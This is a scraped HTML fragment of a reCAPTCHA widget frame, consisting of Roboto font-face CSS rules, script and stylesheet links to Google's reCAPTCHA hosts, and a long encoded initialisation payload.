U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UsM4WI74HKbGGV03xtdfXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UsM4WI74HKbGGV03xtdfXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UsM4WI74HKbGGV03xtdfXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoPWtZM8OCEnLDrcOfZyLCh8Kzw5vDlcOzPMKhLMKLQl94FBXDh8K1NiHCqsKBw6/CoMO2QS7CnC0LBcK1PVzCt8OHw6wwIcKcw758A8KyCMKsw7jDi8KuwrDCosOAw7xIYMK1wpQiJRMgwoTCpMOhLgxNUw13woU+woByccKqasKmw59FCcKEwqMTw6hlwobCm0gYw7VCw6kLMUc/wrLCoHBcVMOxw4NEw5obw4dDd8OXw6XDoMKxw5AXacO1I3XDsjfDo8OSwpbDtl/[base64]/[base64]/wpPCi2jDrMK2RnTCisODAEPDhxPDjU0ow6rDnA8zwoExw6HCklM2wpYtesK1CsK0wpTDjDUJw5fCnMOLRcOCwoF9w7MSwp/CqgA3I13CgGzCrsKjw4TCn0LDpH4mdwwBKMKywqFhwoPDu8K5wpfDv0nCqzoawosXXcKswqXDj8KJw7rCsBUQwqZHOcKgwpPCh8Opem4hwpAnEMOydsK3w5g4awTDmF4dw7nCl8KYc1MPbmXCqMK6FcOfwrLDlcKnN8K9w700O8OleijDu3/DssKLQMOUw7fCnMKIwphCXCkqw7ZOfQzDnMOrw61cGTfDrCfCiMK9wo9vYisLw7bCqx8qwo0uOSHDscOLw5vCkF5lw71twqXCiCnDvTJaw6LDizvDrcKGw7IrSMKuwq3DjnTCkG/DusKgwqAkclUDw50PwqkNe8OuB8OJwrTClhTCkWvCl8K7VCpXT8KxwqTCgsOSwqDDq8KeHiwUSzrDlSfDocKXXX8+fcKxd8Ofw5zDmsOeCMKOw7YHW8Ktw7puPcOyw5TDti95w5fDmsKyZsOTw5QawrVQwozCs8OeT8K+wqJjwoLDnsO+M1/[base64]/CoV9tdzF7wowCw7soH015WsObw51PcHDCvHbCs3gmwqjCjcOqw4U8w57DvyFbw6/[base64]/DnMKRw6/DklBfasKAPsKgwprDr2HDhsO4YcKbwoPDk8K9LgICwrDChljCrwzCq3o4RsOedWl1HsK6w4PCvMKQZkLDuljDlSjCo8KTw4F6w5MSd8OAw5DCrcOswqwjwoBkXsOQc007wrIDcRvDsMOaC8K4w6rCgE8gJCrDslbDhMK0w5bClsOZwo/DnQ0Yw7LDpGjCq8OGw508wqjCiwFiacKtOcKaw5zCiMOgBCbCtER3w4TCl8ObwoFjw67DtHHDt8KoVwELDCQkThkXdcKcw67CknFaTMO/w6MNLMKxRnPChcODwqvCq8ONwp9mElA1J0wdaUpkbsOow7QwKizCr8OnJ8Ofw4g9fF/DvBnCtXbCv8KXwqLDsnVFXGkpw5dDKx7DrilWwq8bM8KTw4LDmkzClcOdw6FHwqvCn8KRYMKUQ1rCisOXw7PDi8OCQ8O4w4XCs8Kbw58XwoYwwp1/wqHCvMOyw681wqLDm8Kiw5rCuwpKPMOqUMODbUTDtlIhwpXCi2stw4XDiSdCwogww57CnT7Do2hcAcK8wqRkH8OSOMKTNcKnwpN9w7vCnhrChcOHOncQOgPDtGjCnQtrwqxTacOjNnNTVcOewo/CilhmwqhJwoPCvgoTw7zDmThIZxHCu8KKwpoyZMKFw7DDgcOAw6tZb1vCtUQ1Ni8zOcO2cmZQBgfCpMO/EhVOTGpIw6PCm8O5wqfCtsOFeyANKMKmw48vwpw2wprCiMKcZEvDohtUAMKeXiHCq8KaAh3DusKXDsKDw7hewrrDsA7DunvDiRLDiF3DhFzDm8KYEjc0w6FMw60+NMKQQMK2GQ4JZjDCrhfDtzvDtnXDrHbDgMKJwqVxwrbDvcOuPFPCuz/CkcOGKDbCt1jDtcKvw5UjEsObPFwjw5HCrGrDjA7DicK/QsOzwo/DnT9cYiPCgTHDo0XCkxQiURzCsMOMwokww4rDgsK/JiHChjhdalzDqsKJwoDDikTDocOHPSvDkcOQJFpLwo9qw63DusKOTVjCr8KtFycBQ8KKOAnDtjfDg8OGMlvClh01I8KRwo7DgsKUaMOCw6fClgRJwrFMwrt1NQvClMO8acKJwo1RBmRPHRZcBsKtBSxDdSzDmRQKBR5hw5fCtQnCscODwo/[base64]/CqsKdMEHCjcO/[base64]/[base64]/[base64]/[base64]/CiU9vRMOrwqRDJcOnwrZQw4rCkMKgFXrCh8KOZBzDiQ5KwrAqRsKQE8OiBcKkw5EHw57Cknt3wp4+wpoIw4gJw59weMKaZm9Sw7A/wqBULXXCh8Ktw4zDnC8fw6ViRsOWw6/DgMK8WjlSw7fCsUXCjnzDq8KCfQIywqnCqXIwwrXCqRl3YFbCt8O1woITw5HCr8O5woErwqwDB8OLw7LCl0LCssOQwo/CjMOSwrFpw6MNNT/[base64]/[base64]/[base64]/CklDCo8KYwoHDp1wnw6Q7wocGwobDrgvCoMOCPwwjw7EDwpjCisOFwpjCj8OMw61SwpTClcOew6/[base64]/Cg8KZcQbDukt/YjLDocOGNMOwLEYYK8OpRG7CiMO8DcKDw6PDs8O/[base64]/S8KXw6hhw4wJATxxF8OwE1zCuyDDpcO+WMKvBSXCncOVwrV/[base64]/DuFkeMAAhwoceEMKHw6PCpsK0acKEGTFUSi4EwrVGw5XCkMOjHHhrcMK3w6cYw7RQWEkuIHfDrcK9UgoMTiLCncOMw6DDgH3CnsOTQi9+AT7Dk8O6GhnCp8Kpw5XDkwPCsiEue8KNw7l1w5fDvj0mwqLDollsLMO/[base64]/[base64]/[base64]/[base64]/RVfDhHXCjgXCuMKdw6bDusKDAhHDk8OtJS9GwowYNmdtw5ULFmPDmkLCsSFwLcKLe8KXw6/[base64]/wprCmsKDGiUuwozDgsOVw7XClQDCpQkgVi9LAsKNHsOkK8O7IcK5woI7w7/CmcOjN8OlSh/DgGgbw6sZD8KywprCo8OOwokuwrAGBkrCnyPCsX/[base64]/Du8OhRsKIw6pcwocTZ8OUwoAHXcK3DRFhK25ewrTCsMOJwp/DrsO8MD8TwoINa8K9ZCbCsGvCs8KywpEJC3cZw4tgw7JXIcOpL8K/w60ldkJEXjPDlcOLQsOTfsKBFsO5w7YlwqMTw5rCvMKKw54pC2XCu8Kqw5c3A2LDrsOAw7XCtcKrw61/wqJXcX7DniHCqBPCsMOfw6LCog4IdsK5wqzDsnhiNBLCniIbwrBmF8KhX19XNmXDrmlww559wp/CrCrDu0cgwqZ3AkvCjlvCoMOTwohYR2PDosK/wrDCvsOhw4xmUcOgQiHDnsOhGBx/w4Q/[base64]/DtRAPM8OPw7XDgMKIwoMMdsOALMKVw4Aow5AaLMKtwqDDnybDqTTCp8O4WQnCkcK9PcKhwrDCik0YNUbDtSrCp8OWw4FhG8KLEcKvwq1Bw6FXd3rCk8O/[base64]/CuVvCnMObwrXCtlxpwqXDisOQw57CgsOTLcOnYW7DiMKxwrzDhMOWw7hnwrjCmCM/SVBvw7LCs8KyBClhEcK7w5R6dkvChMK2CF7Chmllwp1swqZIw5x3Fiksw4PDosKlaAfDh084wofCl05DbsKwwqXCn8Orw4g8w5xOacKcGHnComfDqVUkTcKJwoMvw5fDkzNiw7BrRsKqw6bDvsKyIwzDmV1Jwr/Cj0FQwpBoV1jDpgTCjsKCw4DCvTrCgSjClzB6c8KfwovCssKcw7vCqnw5w7zDmsOedTnCucOTw4TCicO2eToLwqDClC1KEXIPwozCnsOmw5XDrxsTcVTDjxTClsKGRcKcQltBw6/DvMKwC8KQwpA5w5liw7PChF/CsGUGNA7Dh8KbdcKZw7YLw7/Du1XDpl8vw6zCrCDCu8OWeWE/FkhqSUfDgVFtwq/DlUXDp8O8w4zDhjzDtsOdWMKjwq7CicKWOsO7DRPDiiRoXcOJQgbDh8OoT8OGO8Kxw5vCnMK7wrkiwr/CqGzCtjN9e1pOXVvDjEvDicKNX8OSw4PCp8K+wrfCpMO7wplpeUcJGjBxRHUhXMODwqfCqyTDr3AwwpZLw4jDpcKxw55cw5fDqcKPMyw8w5spRcKTXjjCp8O6W8KFZzkRw6/DvQbCrMKTCUxoQsOUwqDClCgGwpTCp8OkwphxwrvCowZbSsOuasOfNFTDpsKUR3Jjwos0fsOXORjDilVtw6AYwqpzw5JoVDLCoRTCgnHDqxfDp03DmsOlIQxZU2IbwovDsTs0w5/CuMO7w6cXwqXDgsOCYkgtw611wrFJR8OSPyXCjB7Dr8K3TEBEBEzDiMKidSLCsisGw488w5QRDScKFFLCksKceF/Ck8K1WsK1dsOwwrddccKlD1kbwpLDjn7DjTFRw5Q5cCtgw59WwoDDk3HDlgA4EHt6w7jDpMKVw7AFwpokE8O8wrs9wrzDiMOqw6nDug/[base64]/DosKlBU89wppJw6VrU8KSwpkRZMKkw5zDhzXCj3rDjTMEw6xqwpDCvBvDqMKXV8O+w7nCjcKuw4U5LBTDoCVwwqUpwrpwwoVgw6ReK8KHQRXDt8Oww4zCqMKoYmdVwqV5WzQcw6XCuXrDmF4UQ8KRKHHDvXvDocK/wrzDk1kuw6DCocKLw7EJJcKVw7nDgFbDqFfDhDgQwqbDsWHDv3YVD8OHPMKvw5HDlSvDhHzDocOawrphwqtyAsOkw7o5w7EFQsK6wr5KJMOmSFJFNsOjDcOLXxxPw7c8wpTChMOcwpFLwrXCnDXDhxxmNQ/Clx3DosK/[base64]/[base64]/w4bDgsKAw5RzwoMhwoB9wrpPwojClAddw7d7bzbCqcOWZ8Owwqtuw73DjRV4w5B6w6HDjXrDsgPCocKbw5F0ccOnJcKvNFXCscOPcsOtw6Zzw4vDqCJSwo9aG3vDjTpCw64yYjBvT2LCo8KRw7jCusOEVA0EwofCikpiF8OZR05Sw51hw5bCtH7Dqx/DtnjCh8Kqw4gKw5lCwrfCq8OrWMOQSzTCocO6wp4Pw59DwqNUw71Ew7cqwocbw6MjNX5vw6Y+WzUVXDnCpGQzwoTCicK5w6HDgsOHYcOyCcOdw7Jnwr1lTkrChw4VN2wwwovDvQ0Gw6LDlsOtw5s+RBFEwpDCtsOicFrCrcKlKsKnBB/Dqlg2JAHDo8O3L2tnZcOibUjDvcKzdMKOdVHDoWgTw6TDhMOmHcO9woPDig/CqcKKY2HCtWQCw5FFwo9fwqVYfMONAH8CUSFDw5sMMWvDmMKeQcO6wqDDncKtwrlnGyjDjFnDoUBLbwrDqcOLE8KswrZtZsKzMcOTdMKYwoAFUCcVVgbCjsKfw70cwpDCt8Krwq91woNGw4J7PMKww7A9VcKOwpA7A1/DsDlACBTDqEfDiiYCw6rCmzLDjcKTw7LCtjwKU8KGfUEuasOfdcOlwqHDjMOww5AMwrzCrcONfBHDnGlNwqjClGhhUcOlwoREw77CnxnCr2JtWmAxw5XDh8Ogw701woksw5fCn8KTChfCscKPwqYCw44aDsORRTTCmsOBwo/[base64]/DsjbDrsOCw7fDksO2wr99EsOeDyZ7TEkNWCnCrETCnS/CvwXDk3o4XcK+OMKAwoLCvTHDm0rDh8OETDLDiMKLG8KewrbDqcKcV8KjPcKDw4RfHXkpwo3DvnrCuMKdw5zCnDHCtlTDoAN/wr7CnsObwo43esKuw4/[base64]/DisOMwpDCij/[base64]/w40fWMOhwoRFwrjDsCZ7YV/CusK8w7t7wroFASkxw6fDl8K5NcKVVT3CicO7w5fCtsKtw7zDpcOowqfCoH/DqcKVwpU6w7jCiMK6VkPCqCQNU8K+w4nDuMONwosTwp86e8OTw4F7OMOTRcOiwp/DgDUqwp7DgMKDdcKZwodgNl4Vw4tMw7bCscOQwr7CuBXCrcO9YAPDisK2wo7Dsxkew4BVw6Nob8OIw79XwrDDvDcdEXocwo/CmG7ChFA+wp8GwobDp8K8McKFwqZQw6N0bcKyw6ZFwqNrw4bDgVrDjMK9w6YFSy40w5kwGQDDom7DrHdvMB5Zw4MQG1RcwqUBDMOCc8KTwonDvEbDicK+wrjCgMKPwoZALSbDrFs0wosEGMKFwrbCmn0mHV/[base64]/C8Opw5fCo8OgJHbDosKSXTHDmsOOTgTCtcOHQgrColU6P8KZSMKYwrrCrsKKw4fCvBPDl8Oawoh/Z8Kmwrpew6nDiWDClwDCnsOMMVTDowzDkcKoc2nDpsKnwqrDuGtgfcOTfkvClcKVV8OlI8Krw5oQwod7woLCkcK9wp/[base64]/[base64]/[base64]/[base64]/DlgE3w6TCmMK0woDCk8OYw5Q6C3ZoG8OHecKzw4XCosKXEDPDgMKUwp4gTMKdwrN9w544w4/[base64]/DiArDrHrCl8OEN8KMwp/CgCfCo8KZdsOUw6AYFzQcUcO9w7FcCxnDmsOYLMK7